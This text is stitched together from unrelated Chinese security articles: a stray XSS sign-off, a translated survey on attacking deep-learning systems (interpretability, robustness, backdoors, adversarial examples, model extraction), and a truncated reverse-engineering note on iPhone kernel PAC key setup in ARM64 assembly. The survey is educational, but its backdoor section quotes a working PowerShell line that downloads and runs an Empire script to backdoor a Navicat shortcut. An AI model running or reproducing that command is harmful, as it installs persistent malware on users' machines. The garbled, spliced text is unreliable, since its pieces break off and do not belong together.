最后,再次欢迎对 XSS 利用有各种猥琐想法的同学来交流,微博 [@Fr1day](http://weibo.com/u/3312659624)
* * * | 社区文章 |
# 如何攻击深度学习系统——可解释性及鲁棒性研究
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00
人工智能广泛渗透于我们的生活场景中,随处可见。比如人脸识别解锁、人脸识别支付、语音输入,输入法自动联想等等,不过这些场景其实传统的模式识别或者机器学习方法就可以解决,目前来看真正能代表人工智能最前沿发展的莫过于深度学习,尤其是深度学习在无人驾驶、医疗决策(如通过识别拍片结果诊断是否有相应疾病)领域的应用。
不过深度学习存在所谓的黑箱问题,由此带来了不可解释性,而这一点如果不能解决(事实上目前为止还没有很好解决)将会导致在深度学习在对安全性很敏感的领域中应用的受限。比如将其应用在医疗领域时,深度学习系统根据医学影像判断病人为癌症,但是不能解释为什么给出这个判断,而人类医学专家认为不是癌症,那么这时存在两种情况,一种是深度学习系统错了;第二种则是专家错了,可是由于系统无法给出解释,所以专家未必采纳系统意见,则造成病人的损失。无论是哪种情况,都可以看到不解决深度学习的可解释性问题,其未来的应用发展是一定会受到限制的。
本文的安排如下,在0x01会介绍深度学习相较于传统方法的特点;0x02至0x04会介绍深度学习的不可解释性,进而引出业界对为了实现可解释性做出的工作,其中在0x02会介绍设计可解释模型方面的工作,在0x03介绍将可解释性引入已有模型的工作,0x04会介绍可解释性与深度学习安全性的关系。在0x05将会介绍模型的鲁棒性及相关研究,在0x06部分从模型、数据、承载系统三方面展开深度学习自身安全性问题的阐述。
## 0x01
在0x00中我们谈到了人工智能、模式识别、机器学习、深度学习,这四个领域其实都是相互联系的。
我们先来进行简单的区分。后三者都是实现人工智能的途径,其中我们特别需要把深度学习与模式识别、机器学习这两个领域区分开来。
所谓模式识别就是通过计算机用数学技术方法来研究模式的自动处理和判读。我们把环境与客体统称为“模式”。随着计算机技术的发展,人类会研究复杂的信息处理过程,一个重要形式是生命体对环境及客体的识别。以光学字符识别之“汉字识别”为例:首先将汉字图像进行处理,抽取主要表达特征并将特征与汉字的代码存在计算机中。就像老师教我们“这个字叫什么、如何写”记在大脑中。这一过程叫做“训练”。识别过程就是将输入的汉字图像经处理后与计算机中的所有字进行比较,找出最相近的字就是识别结果。这一过程叫做“匹配”。
机器学习的流程也与此类似,这里不展开,接下来看看深度学习。
深度学习其是机器学习中一种基于对数据进行表征学习的算法。观测值(例如一幅图像)可以使用多种方式来表示,如每个像素强度值的向量,或者更抽象地表示成一系列边、特定形状的区域等。而使用某些特定的表示方法更容易从实例中学习任务(例如人脸识别)。
从上面的描述中我们可以看到深度学习是机器学习的一个分支,不过其最明显的特点在于会对数据进行表征学习。表征学习的目标是寻求更好的表示方法并创建更好的模型来从大规模未标记数据中学习这些表示方法。可以看到,相比于传统的模式识别、机器学习需要手工提取特征,深度学习最大的优势是可以自动从数据中提取特征。
举个例子,使用机器学习系统识别一只狼,我们需要手动提取、输入我们人类可以将动物识别为狼的特征,比如体表毛茸茸、有两只凶狠的眼睛等;而使用深度学习系统,我们只需要将大量的狼的图片输入系统,它就会自动学习特征。
## 0x02
深度学习的优点在于学习能力强、覆盖范围广、数据驱动,其缺点在于计算量大、硬件需求高、模型设计复杂。这是事实,但是作为安全研究人员,我们更需要关注的不是怎么搭房子(怎么设计深度学习系统),而是怎么拆房子(如何对其进行攻击)以及如果搭更坚固的房子(如何进行针对性防御)。
这里非常关键的一点,就是模型的可解释性问题。
还是以前面设计识别狼的人工智能系统为例,在Macro[3]等人研究的工作中发现,深度学习系统会将西伯利亚哈士奇识别为狼,最后找到的原因是因为在训练系统时,输入的狼的图片上的背景大多是皑皑白雪,使得系统在自动提取特征时将白雪背景作为了识别狼的标志。所以当我们给出一张西伯利亚哈士奇的图片(如下右图所示)时,就会被系统识别为狼。下左图为通过LIME的解释性方法说明是系统做根据背景中的白雪做出判断的。
可以看到,系统使用了图片的背景并完全忽略了动物的特征。模型原本应该关注动物的眼睛。
相似的案例还有不少,比如特斯拉在佛罗里达州发生的事故[4]。
2016年5月,美国佛罗里达州一位男子驾驶开启自动驾驶模式后,特斯拉Model
S撞上一辆正在马路中间行驶的半挂卡车,导致驾驶员当场死亡。事后排查原因时发现,主要是因为图像识别系统没能把货车的白色车厢与大背景中的蓝天白云区分开导致的,系统认为是卡车是蓝天白云时就不会自动刹车进而引发了事故。
这充分说明深度学习的可解释性的重要。
深度学习缺乏可解释性,其原因是因为其黑箱特性。我们知道在神经网络计算过程中会自动从原始数据中提取特征并拆分、组合,构成其判别依据,而我们人类却可能无法理解其提取的特征。进一步地,当模型最后输出结果时,它是根据哪些方面、哪些特征得到这个结果的也就是说,对于我们而言该过程是不可解释的。
事实上,不论工业界还是学术界都意识到了深度学习可解释性的重要性,《Nature》《Science》都有专题文章讨论,如[5][6],AAAI
2019也设置了可解释性人工智能专题[7],DARPA也在尝试建立可解释性深度学习系统[8]
就目前研究现状来看,主要可以分为2个方面。
一方面是设计自身就带有可解释性的模型,另一方面是使用可解释性技术来解释已有的模型。
在前一方面,已有的研究主要可以分为三类。
1)自解释模型
这主要在传统的机器学习算法中比较常见,比如1)在Naive
Bayes模型中,由于条件独立性的假设,我们可以将模型的决策过程转换为概率运算[10];2)在线性模型中,基于模型权重,通过矩阵运算线性组合样本的特征值,展现出线性模型的决策过程[11];3)在决策树模型中,每一条从根节点到不同叶子节点的路径都代表着不同的决策规则,因为决策结果实际是由一系列If-then组成的决策规则构造出来的[12],下图就是参考文献[12]中举的一个决策树判别实例
2)广义加性模型
广义加性模型通过线性函数组合每一单特征模型得到最终的决策形式,一般形式为g(y)= f1(x1)+ f2(x2)+… +
fn(xn),其特点在于有高准确率的同时保留了可解释性。由其一般形式可以看到,因为我们是通过简单的线性函数组合每一个单特征模型得到最终决策形式,消除了特征之间的相互作用,从而保留了简单线性模型良好的可解释性。
典型工作如Poulin等人提出的方案[13],设计了ExplainD原型,提供了对加性模型的图形化解释,包括对模型整体的理解以及决策特征的可视化,以帮助建立用户与决策系统之间的信任关系。下图就是利用设计的原因对朴素贝叶斯决策作出解释。
3)注意力机制
注意力机制是解决信息超载问题的一种有效手段,通过决定需要关注的输入部分,将有限的信息处理资源分配给更重要的任务。更重要的是,注意力机制具有良好的可解释性,注意力权重矩阵直接体现了模型在决策过程中感兴趣的区域。
典型工作如Xu等人[14]将注意力机制应用于看图说话(Image Caption)任务中以产生对图片
的描述。首先利用卷积神经网络(CNN)提取图片特征,然后基于提取的特征,利用带注意力机制的循环神经网络(RNN)生成描述。在这个过程中,注意力实现了单词与图片之间的对齐,因此,通过可视化注意力权重矩阵,人们可以清楚地了解到模型在生成每一
个单词时所对应的感兴趣的图片区域,如下所示
## 0x03
在第二方面,即对已有的模型做解释,可以分为两种研究角度,一种是从全局可解释性,旨在理解模型的整体逻辑及内部工作机制;一种是局部可解释性,旨在对特定输入样本的决策过程做出解释。
从全局可解释性角度来进行的研究工作也有很多,这里简单介绍三类。
1)规则提取
这种方法利用可理解的规则集合生成可解释的符号描述,或提取出可解释模型使其具有与原来的黑盒模型相当的决策能力。这种方法实现了对黑盒模型内部工作机制的深入理解。
如Anand[15]的工作,他们提出的方案是使用一个紧凑的二叉树,来明确表示黑盒机器学习模型中隐含的最重要的决策规则。该树是从贡献矩阵中学习的,该贡献矩阵包括输入变量对每个预测的预测分数。
如下图所示
从第1行到第4行,每行都有一个来自MIT Place
365场景理解数据集中“卧室”,“客厅”,“厨房”和“浴室”四类的示例图像。第一列是原始图像。第二列显示通过语义分割算法找到的语义类别。第3列显示了实际的语义分割,其中每个图像包含几个超像素。使用局部预测解释器,我们可以获得每个超像素(即语义类别)对预测分数的贡献。第4列显示了重要的语义超像素(具有最高的贡献分数),分别针对相应的地面真实类别分数以绿色突出显示。可以对于“卧室”图像,“床”和“地板”超像素很重要。对于“客厅”图像,“沙发”,“窗玻璃”和“壁炉”很重要。对于“厨房”形象,“柜子”是最重要的。最后对于“浴室”形象,“厕所”,“纱门”起着最重要的作用。所有这些解释对于我们人类来说似乎都是合理的。
进一步地,在获得测量每个语义类别对于每个图像的场景类别的重要性的贡献矩阵之后,我们可以通过递归分区(GIRP)算法进行全局解释,以生成每个类别的解释树,如下所示
这就是将图片归类为对应场景时产生的决策树。
2)模型蒸馏
模型蒸馏的思想是通过模型压缩,用结构紧凑的学生模型来模拟结构复杂的教师模型,从而降低复杂度。因为通过模型蒸馏可以实现教师模型到学生模型的知识迁移,所以可以将学生模型看做是教师模型的全局近似,那么我们就可以基于简单的学生模型对教师模型提供全局解释,这也就要求学生模型应该选择具有良好解释性的模型,如线性模型、决策树、广义加行性模型等。Frosst等[16]扩展了Hinton提出的知识蒸馏方法,提出利用决策树来模拟复杂深度神经网络模型的决策,如下所示
这是将神经网络蒸馏为soft decision
tree得到的结果。内部节点上的图像是学习到的过滤器,叶子上的图像是学习到的概率分布在类上的可视化。标注了每个叶子上的最终最可能分类以及每个边上的可能分类。
3)激活最大化
激活最大化方法是指通过在特定的层上找到神经元的首选输入最大化神经元激活,其思想很简单,就是通过寻找有界范数的输入模式,最大限度地激活给定的隐藏单元,而一个单元最大限度地响应的输入模式可能是一个单元正在做什么的良好的一阶表示。这一过程可以被形式化为
得到x*后对其可视化,则可以帮助我们理解该神经元在其感受野中所捕获到的内容。
如Karen等人的工作[17],其方案是针对图像分类模型的可视化,实现了两种可视化技术,其一是生成一个图像,最大化类分数,从而可视化由卷积网络捕获的类的概念。第二种技术特定于给定的图像和类,计算一个类显著图。这些技术可以帮助解释模型是如何进行分类决策的。
部分实验如下所示
这是ILSVRC-2013竞赛图像中排名靠前的预测类的图像特定类显著图saliency
map,这些图是使用单次反向传播通过分类卷积网络提取的。直观的来说,之所以会将中间图片分类为金丝猴,是因为其对应的显著图中亮起来的部分(及金丝猴的身子),而不是因为树枝等其他原因才将其识别为金丝猴。
从局部可解释性角度的工作相较于全局可解释性的工作更多,因为模型的不透明性、复杂性等问题使得做出全局解释更加困难。这里也简单列举三种类型。
1)敏感性分析
敏感性分析是指在给定假设下,定量分析相关自变量的变化对因变量的影响程度,核心思想是通过逐一改变自变量的值来解释因变量受自变量变化影响大小的规律。将其应用于模型局部解释方法中,可以用来分析样本的每一维特征对模型最终分类结果的影响,以提供对某一个特定决策结果的解释。
Li[18]等人的工作指出,通过观察修改或删除特征子集前后模型决策结果的相应变化的方式来推断待解释样本的决策特征。其中一个实验结果如下
这是通过Bi-LSTM模型获得的具有较高负重要性得分(使用公式1计算)的单词。负重要性意味着删除单词时模型会做出更好的预测。
++,+,0,–,–分别表示正性,正性,中性,负性和强烈的负面情绪标签。
2)局部近似
这种方法的核心思想是利用结构简单的可解释模型拟合待解释模型针对某一输入实例的决策结果,然后基于解释模型对该决策结果进行解释。
Ribeiro等人[19]提出了一种称之为锚点解释(Anchor)的局部解释方法,针对每一个输入实例,该方法利用被称之为“锚点”的if-then
规则来逼近待解释模型的局部边界。下图是其实验结果
上图中,在d中,我们设置的锚点是what,可视化后可以看到b中只保留了小猎犬的图像,而回答为dog,在e中锚点同样为加粗的词,结合c中可视化后的图像,可以看到保留了相关特征,从而顺利回答对应问题。
3)特征反演
特征反演可视化和理解DNN中间特征表征的技术,可以充分利用模型的中间层信息,以提供对模型整体行为及模型决策结果的解释。Dumengnao等人的工作[20]基于该思想,设计的方案可以了解输入样本中每个特征的贡献,此外通过在DNN的输出层进一步与目标类别的神经元进行交互,使得解释结果具有类区分性。其中一个实验结果如下
这是在三种类型的DNN上应用提出的方案进行解释,其中热力图明显区域正是模型做出判断时关注的区域。
## 0x04
在讨论深度学习安全性的文章里花了这么多的篇幅来引入可解释性,原因在于,对于我们后面即将介绍的攻击手段而言,正是因为深度学习存在不可解释性,所以攻防过程并不直观,这也就意味着攻防双方博弈时可操作的空间很大。
以后门攻防为例。
后门植入神经网络的过程并不直观,不像我们传统软件安全里嵌入后门时,加一段代码即可,比如下面这段代码
“”powershell-nop -exec bypass -c “IEX (New-ObjectNet.WebClient).DownloadString(‘https://github.com/EmpireProject/Empire/raw/master/data/module_source/persistence/Invoke-BackdoorLNK.ps1’);Invoke-BackdoorLNK-LNKPath
‘C:\ProgramData\Microsoft\Windows\StartMenu\Programs\PremiumSoft\Navicat
Premium\Navicat Premium.lnk’ -EncScript Base64encode”
这是在使用经典Powershell攻击框架Empire中的一个ps1脚本。
(具体如何在神经网络中植入后门将会在后门的部分详细介绍。)
也正是由于其不可解释性,我们不知道被植入后门的神经网络究竟是如何起到后门攻击作用的,所以模式的使用者或者防御者不能无法通过传统的应对方法来进行检测防御,比如md5校验、特征码提取匹配等在神经网络上都是不适用的,这也就引来众多科研人员针对后门防御展开广泛研究,同样地,细节也会在后面文章中展开。
再来看对抗样本攻击方面。
我们知道其本质思想都是通过向输入中添加扰动以转移模型的决策注意力,最终使模型决策出错。由于这种攻击使得模型决策依据发生变化,因而解释方法针对对抗样本的解释结果必然与其针对对应的正常样本的解释结果不同。因此,我们可以通过对比并利用这种解释结果的反差来检测对抗样本,并且由于这种方法并不特定于某一种对抗攻击,因而可以弥补传统经验性防御的不足。
此外,在深度学习安全攻防领域的研究中,很多地方都会涉及可解释性的利用。
比如用来优化对抗样本的扰动,使其攻击更有效的同时降低与原图的误差;比如用于优化后门攻击中后门的植入、或是优化Trigger的pattern设计等。
我们可以具体来看一个例子。
在对抗样本领域,在白盒攻击方面,一开始GoodFellow[21]等人提出了FGSM,而后Papernot等人[22]基于Grad解释方法生成显著图,基于显著图挑选最重要的特征进行攻击,从而在保证高攻击成功率的同时也保持更强的隐蔽性。在黑盒攻击领域,Papernot等[23]提出了针对黑盒模型的替代模型攻击方案,主要就是通过模型蒸馏解释方法的思想训练替代模型来拟合目标黑盒模型,之后就回答白盒攻击上。这都是可解释性对于攻击手段的赋能。
## 0x05
这一部分我们会讨论深度学习模型的鲁棒性问题。
“鲁棒”的英文是robustness,中文译为强健,稳健,模型的鲁棒性直白点说就是健壮的、稳健的模型。Huber从稳健统计的角度系统地给出了鲁棒过程所满足的3个层面:一是模型需要具有较高的精度或有效性;
二是对于模型假设出现的较小偏差, 只对算法性能产生较小的影响; 三是对于模型假设出现的较大偏差, 而不对算法性能产生“灾难性”的影响[24].
那么深度学习模型是否足够鲁棒呢?如果仔细看了上文,不论是特斯拉的事故、哈士奇被识别为狼还是对抗样本,不论输入样本是否为故意构造出来的,深度学习系统的表现都足以说明这个答案很明显是否定的。模型之所以会表现错误,主要是因为样本存在人类无法感知的扰动,其不干扰人类认知却能使机器学习模型做出错误判断。
那么为什么深度学习系统的鲁棒性堪忧呢?
一方面是由于神经网络中非线性激活函数和复杂结构的存在,深度神经网络具有非线性、非凸性的特点,因此很难估计其输出范围;另一方面,神经网络一般具有大规模的节点,对于任何大型网络,其所有组合的详尽枚举对资源消耗很大,很难准确估计输出范围。
事实上,深度学习鲁棒性的研究一般都是和对抗样本攻防联系在一起的。
鲁棒性,和可解释性一样,对于那些安全敏感型的应用领域亟待解决的问题,我们需要为模型的鲁棒性提供理论上的安全保证。为了实现这一点,我们需要计算模型的鲁棒性边界。
所谓模型鲁棒性边界是针对某个具体样本而言的,是保证模型预测正确的条件下样本的最大可扰动范围,即模型对这个样本的分类决策不会在这个边界内变化。
由于鲁棒性研究领域对基础理论要求较高,且由公式解释,所以本文不再展开,给出几篇经典参考文献供感兴趣的读者阅读。
对模型鲁棒性分析的方法,可以简单分为精确方法和近似方法两类。
精确方法计算代价大,一般适用于小规模网络,但是可以确定精确的鲁棒性边界,代表性工作有[25][26][27];近似方法可以适用于复杂网络,但是只能证明近似的鲁棒性边界,代表性工作有[28][29][30].
至于对抗样本和鲁棒性的研究,则会安排在后续介绍对抗样本的文章中。
## 0x06
这一部分将会介绍深度学习系统面临的安全性问题,事实上,接下来的内容针对所有人工智能系统都适用,不过目前深度学习是最具代表性的技术,并且也是对抗样本、后门攻击等主流攻击手段的对象,所以从深度学习的安全性来进行论述。
从深度学习涉及的组件来看,可以分为模型、数据以及其承载系统。
深度学习中的模型特指神经网络,其是深度学习的核心,其特点在于数据驱动、自主学习,复制实现相应理论、算法,将数据喂给模型进行训练,得到最终的模型,实现预测功能。
数据之于深度学习,相当于燃料之于运载系统。训练模型时需要大量高质量的数据,模型从中自动学习隐含于数据中的高价值特征、规律,此外,高质量的模型还可以增加模型的鲁棒性和泛化能力。
承载系统包括实现深度学习时需要的算力、算法的代码实现、软件框架(如Pytorch,TensorFlow)等。
在研究深度学习系统安全性时,自然也应从这三面着手研究。
1)在模型层面来看,可以分为两方面研究,即训练过程和推理过程。在训练过程中,如果训练数据集受到恶意篡改,则可能会影响模型性能,这一阶段的攻击包括数据投毒攻击和后门攻击;在推理过程中,如果对输入的测试样本进行恶意篡改,则有可能欺骗模型使其做出错误决策,这一阶段的攻击主要为对抗样本攻击。此外正如我们在0x01提到的,由于缺乏解释性,加之模型架构复杂,在将其应用于复杂的现实场景时可能会产生不可预计的输出,这就涉及到模型的鲁棒性问题,比如下图所示,印在公交车上的董明珠像被行人闯红灯系统识别为闯红灯。当然这一点攻击者很难控制,这方面没有具体的攻击方案。
2)从数据层面来看,也可以分为两个方面,即训练数据和模型的参数数据。针对训练数据,Yang等人的研究[32]表明,攻击者可以通过模型的输出结果(不同分类的置信度)等可以恢复出原始的训练数据,简单来说主要是因为模型的输出结果隐藏着训练集,测试集的相关属性,攻击者根据返回的置信度可以构建生成模型进而恢复原始数据,类似的攻击一般统称为成员推理攻击。针对模型的参数数据,Florin等人的研究[33]表明,在不清楚模型类型及训练数据分布的情况下,仅仅通过一定的模型查询次数,获得模型返回的信息(如对输入特征向量的预测、置信度等)就可以恢复出模型,窃取模型的参数。类似的攻击一般统称为模型提取攻击,或模型逆向攻击。
3)从承载系统层面来看,主要可以分类2种类型。一种是在软件框架方面,如Pytorch,TensorFlow等框架及其所调用的第三方API出现漏洞[34],比如CVE-2020-15025,在使用Tensorflow提供的函数StringNGrams时,可能会泄露敏感信息,如返回地址,则攻击者可以通过泄露的信息构造攻击向量,绕过地址随机化,进而控制受害者的机器。另一种是在硬件层面,比如数据采集设备、服务器等,如果数据采集设备被攻击,则可能会导致数据投毒攻击,如果服务器被攻击,则相当于模型整个训练过程都暴露于攻击者手中,攻击者可能会趁机植入后门,进行后门攻击。
这里需要注意,本小节提到了多种攻击手段,如模型逆向、数据投毒、成员推理、后门攻击、对抗样本等,但是实际上关键的攻防发生在后门和对抗样本两个领域,其他的攻击手段往往会作为辅助进行应用。比如在黑盒情况下进行对抗样本攻击时可能就需要模型逆向的手段先生成一个足够近似的白盒模型,接着进行攻击。再比如绝大部分后门攻击都是通过数据投毒的手段实现的,不过不同的方案的假设不同,对数据集的数量大小、投毒比率等有差异。
限于篇幅,本小节这是粗略的介绍,在后续文章中,将会分别详细对后门和对抗样本两个领域的攻防展开。
## 0x07参考
[1]https://zh.wikipedia.org/wiki/%E6%A8%A1%E5%BC%8F%E8%AF%86%E5%88%AB
[2]https://zh.wikipedia.org/wiki/%E6%B7%B1%E5%BA%A6%E5%AD%A6%E4%B9%A0
[3] Ribeiro M T , Singh S , Guestrin C . “Why Should I Trust You?”: Explaining
the Predictions of Any Classifier[C]// Proceedings of the 2016 Conference of
the North American Chapter of the Association for Computational Linguistics:
Demonstrations. 2016.
[4]http://www.xinhuanet.com/auto/2021-01/07/c_1126954442.htm
[5] Lauritsen S M , Kristensen M , Olsen M V , et al. Explainable artificial
intelligence model to predict acute critical illness from electronic health
records[J]. Nature Communications, 2020, 11(1).
[6]Jiménez-Luna, José, Grisoni F , Schneider G . Drug discovery with
explainable artificial intelligence[J]. Nature Machine Intelligence.
[7]https://aaai.org/Conferences/AAAI-19/aaai19tutorials/
[8]https://www.darpa.mil/program/explainable-artificial-intelligence
[9] Zeiler M D , Fergus R . Visualizing and Understanding Convolutional
Networks[C]// European Conference on Computer Vision. Springer, Cham, 2014.
[10]Poulin B, Eisner R, Szafron D, et al. Visual explanation of evidence with
additive classifiers [C] //Proc of the 18th Conf on Innovative Applications of
Artificial Intelligence. Palo Alto, CA: AAAI Press, 2006: 1822-1829
[11] Kononenko I. An efficient explanation of individual classifications using
game theory [J]. Journal of Machine Learning Research, 2010, 11(Jan): 1-18
[12]Huysmans J, Dejaeger K, Mues C, et al. An empirical evaluation of the
comprehensibility of decision table, tree and rule based predictive models
[J]. Decision Support Systems, 2011, 51(1): 141-154
[13] Poulin B , Eisner R , Szafron D , et al. Visual explanation of evidence
in additive classifiers[C]// Conference on Innovative Applications of
Artificial Intelligence. AAAI Press, 2006.
[14]Xu K, Ba J, Kiros R, et al. Show, attend and tell: Neural image caption
generation with visual attention [C] //Proc of the 32nd Int Conf on Machine
Learning. Tahoe City, CA: International Machine Learning Society, 2015:
2048-2057
[15] Yang C , Rangarajan A , Ranka S . Global Model Interpretation via
Recursive Partitioning[C]// 2018 IEEE 20th International Conference on High
Performance Computing and Communications; IEEE 16th International Conference
on Smart City; IEEE 4th International Conference on Data Science and Systems
(HPCC/SmartCity/DSS). IEEE, 2018.
[16] Frosst N , Hinton G . Distilling a Neural Network Into a Soft Decision
Tree[J]. 2017.
[17] Simonyan K , Vedaldi A , Zisserman A . Deep Inside Convolutional
Networks: Visualising Image Classification Models and Saliency Maps[J].
Computer ence, 2013.
[18] Li J , Monroe W , Jurafsky D . Understanding Neural Networks through
Representation Erasure[J]. 2016.
[19]Marco Tulio Ribeiro, Sameer Singh, and Carlos Guestrin. 2018. Anchors:
High-precision model-agnostic explana-tions. InProceedings of the 32nd AAAI
Conference on Artificial Intelligence (AAAI’18).
[20] Du M, Liu N, Song Q, et al. Towards explanation of dnn-based prediction
with guided feature inversion[C]//Proceedings of the 24th ACM SIGKDD
International Conference on Knowledge Discovery & Data Mining. 2018:
1358-1367.
[21]Goodfellow I J, Shlens J, Szegedy C. Explaining and harnessing adversarial
examples [J]. arXiv preprint arXiv:1412.6572, 2014
[22]Papernot N, Mcdaniel P, Jha S, et al. The limitations of deep learning in
adversarial settings [C] //Proc of the 1st IEEE European Symp on Security and
Privacy. Piscataway, NJ: IEEE, 2016: 372-387
[23] Papernot N, Mcdaniel P, Goodfellow I, et al. Practical black- box attacks
against machine learning [C] //Proc of the 12th ACM Asia Conf on Computer and
Communications Security. New York: ACM, 2017: 506-519
[24]吴亚丽, 李国婷, 付玉龙, 王晓鹏. 基于自适应鲁棒性的入侵检测模型. 控制与决策, 2019, 34(11): 2330-2336.
[25]Huang X, Kwiatkowska M, Wang S, et al. Safety verification of deep neural
networks[C]. International Conference on Computer Aided Verification, 2017:
3-29.
[26]Tjeng V, Xiao K, Tedrake R. Evaluating robustness of neural networks with
mixed integer programming[J]. arXiv preprint arXiv:1711.07356, 2017.
[27]Bunel R R, Turkaslan I, Torr P, et al. A unified view of piecewise linear
neural network verification[C]. Advances in Neural Information Processing
Systems, 2018: 4790-4799.
[28]Salman H, Li J, Razenshteyn I, et al. Provably robust deep learning via
adversarially trained smoothed classifiers[C]. Advances in Neural Information
Processing Systems, 2019: 11289-11300.
[29]Gowal S, Dvijotham K D, Stanforth R, et al. Scalable Verified Training for
Provably Robust Image Classification[C]. Proceedings of the IEEE International
Conference on Computer Vision, 2019: 4842-4851.
[30]Sunaga T. Theory of an interval algebra and its application to numerical
analysis[J]. RAAG memoirs, 1958, 2(29-46): 209.
[31]纪守领, 李进锋, 杜天宇,等. 机器学习模型可解释性方法、应用与安全研究综述[J]. 计算机研究与发展, 2019, 56(10).
[32]Ziqi Yang, Jiyi Zhang, Ee-Chien Chang, and Zhenkai Liang. Neural network
in- version in adversarial setting via background knowledge alignment. In
Lorenzo Cavallaro, Johannes Kinder, XiaoFeng Wang, and Jonathan Katz, editors,
Pro- ceedings of the 2019 ACM SIGSAC Conference on Computer and Communica-tions Security, CCS 2019, London, UK, November 11-15, 2019, pages 225–240.
ACM, 2019.
[33]Florian Tramèr, Zhang F , Juels A , et al. Stealing Machine Learning
Models via Prediction APIs[J]. 2016.
[34]https://www.anquanke.com/post/id/218839 | 社区文章 |
**作者: wzt
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
## 内核pac key初始化
common_start
mrs x0, S3_4_C15_C0_4
and x1, x0, #0x2
cbz x1, 0xfffffff0081384d0
orr x0, x0, #0x1
orr x0, x0, #0x4
msr S3_4_C15_C0_4, x0
Isb
首先探测下`S3_4_C15_C0_4`寄存器的第2个bit是否为0, 如果为0,
则一直等待下去,否则把其第1个和第3个比特位置1,结合后面对`_ml_set_kernelkey_enabled`的分析,可以推测出`S3_4_C15_C0_4`寄存器是苹果公司为增强pac而加入的控制寄存器。
LDR X0, =0xFEEDFACEFEEDFACF
MSR #0, c2, c1, #2, X0 ; APIBKeyLo_EL1
ADD X0, X0, #1
MSR #0, c2, c1, #3, X0 ; APIBKeyHi_EL1
ADD X0, X0, #1
MSR #0, c2, c2, #2, X0 ; APDBKeyLo_EL1
ADD X0, X0, #1
MSR #0, c2, c2, #3, X0 ; APDBKeyHi_EL1
ADD X0, X0, #1
MSR #4, c15, c1, #0, X0; ???
ADD X0, X0, #1
MSR #4, c15, c1, #1, X0; ???
ADD X0, X0, #1
MSR #0, c2, c1, #0, X0 ; APIAKeyLo_EL1
ADD X0, X0, #1
MSR #0, c2, c1, #1, X0 ; APIAKeyHi_EL1
ADD X0, X0, #1
MSR #0, c2, c2, #0, X0 ; APDAKeyLo_EL1
ADD X0, X0, #1
MSR #0, c2, c2, #1, X0 ; APDAKeyHi_EL1
ADD X0, X0, #1
MSR #0, c2, c3, #0, X0 ; APGAKeyLo_EL1
ADD X0, X0, #1
MSR #0, c2, c3, #1, X0 ; APGAKeyHi_EL1
Iphone12使用固定值0xFEEDFACEFEEDFACF依次初始化`APIAKey_EL1`、`APIBKey_EL1`、`APDAKey_EL1`、`APDBKey_EL1`、`APGAKey_EL1`寄存器。高版本的Iphone内核是否也使用固定值有待确认。
MOVK X0, #0,LSL#48
MOVK X0, #0,LSL#32
MOVK X0, #0x3454,LSL#16
MOVK X0, #0x593D ; 0x3454593d
ORR X0, X0, #0x40000000 ; 0x7454593d
MSR #0, c1, c0, #0, X0 ; SCTLR_EL1
很奇怪这里`sctlr_el1`只设置了EnIB位(笔者翻遍了代码,也没发现对`sctlr_el1`其他pac比特位的使用)。
## 用户进程pac key初始化
通过execve执行一个binary时,XNU内核会进行新进程pac key的初始化,XNU将每个进程的pac key保存在一个叫做shared
region的进程内存区域,这个区域可以被其他进程共享代码和数据,用来加快进程的启动速度,通常情况下一个进程只有一个shared
region区域,但是在支持pac的情况下,shared region根据不同的`shared_region_id`会有不同的shared
region区域,通过一个队列`_shared_region_jop_key_queue`链接起来,每个节点是一个`struct
shared_region_jop_key_map`类型的结构体,xnu source code有如下定义:
typedef struct shared_region_jop_key_map {
queue_chain_t srk_queue;
char *srk_shared_region_id;
uint64_t srk_jop_key;
os_refcnt_t srk_ref_count; /* count of tasks active with this shared_region_id */
} *shared_region_jop_key_map_t;
成员`srk_jop_key`保存的是这个region所使用的pac key。下面我们来看下pac key是如何被初始化的。
/*
void
shared_region_key_alloc(char *shared_region_id, bool inherit, uint64_t inherited_key)
*/
exec_mach_imgact->_shared_region_key_alloc
LDR X8, [X24] ; _shared_region_jop_key_queue
CMP X8, X24
B. EQ loc_FFFFFFF007B33338 ;
遍历`_shared_region_jop_key_queue`,如果队列为空,跳转到后面去申请一个新的`shared_region`节点。
MOV X9, X8
LDR X10, [X9,#0x10]
MOV X11, X22
LDRB W12, [X10]
LDRB W13, [X11]
CMP W12, W13
B.NE loc_FFFFFFF007B3332C
ADD X11, X11, #1
ADD X10, X10, #1
CBNZ W12, loc_FFFFFFF007B3330C
B loc_FFFFFFF007B33450 ; srk_ref_count
LDR X9, [X9]
CMP X9, X24
C. NE loc_FFFFFFF007B33304
循环遍历每个`shared_region`节点,如果节点名与第一个参数相同,证明存在一个要匹配的节点。
__TEXT_EXEC:__text:FFFFFFF007B33450
E ADD X0, X9, #0x20 ; ' ' ; srk_ref_count
MOV W8, #1__TEXT_EXEC:__text:FFFFFFF007B33458 LDADD W8, W8, [X0] ; srk_ref_count++
将引用计数`srk_ref_count`加1.
CBZ W8, loc_FFFFFFF007B33554
MOV W10, #0xFFFFFFF
CMP W8, W10
B. CS loc_FFFFFFF007B33558
判断引用计数是否溢出
MOV X22, X21 ; x21 == 0
MOV X21, X9
CBZ W20, loc_FFFFFFF007B33488 ; inherit == 0
LDR X8, [X21,#0x18] ; inherit == 1 -> srk_jop_key
LDR X9, [SP,#0x70+var_60]
CMP X8, X9 ; arg3: inherited_key
C. NE loc_FFFFFFF007B3356C
如果第二个参数inherit为1,并且此`shared_region`保存的pac key与第三个参数不相同,则panic,否则直接返回,不需要更新pac
key。
下面看下队列如果为空,或者没有找到要匹配到的`shared_region_id`的后续处理流程。
ADRL X0, _KHEAP_DEFAULT
MOV W1, #0x28 ; '('
MOV W2, #0
ADRL X3, _shared_region_key_alloc.site
BL _kalloc_ext
分配一个新的`struct shared_region_jop_key_map`结构体
MOV X21, X0 ; new struct shared_region_jop_key_map
MOV X0, X22 ; __s
BL _strlen ; shared_region_id
计算参数`1shared_region_id`的长度
ADD W28, W0, #1
ADRL X0, _KHEAP_DATA_BUFFERS
MOV X1, X28
MOV W2, #0
ADRL X3, _shared_region_key_alloc.site.3
BL _kalloc_ext ; alloc shared_region_id buffer
分配`shared_region_id`内存
STR X0, [X21,#0x10] ; set srk_shared_region_id
保存`shared_region_id`到`struct shared_region_jop_key_map`对应成员。
MOV X1, X22 ; __source
MOV X2, X28 ; __size
LDR X23, [SP,#0x70+var_60]
BL _strlcpy ; strlcpy(srk_shared_region_id, shared_region_id, size);
拷贝`shared_region_id`。
MOV W8, #1
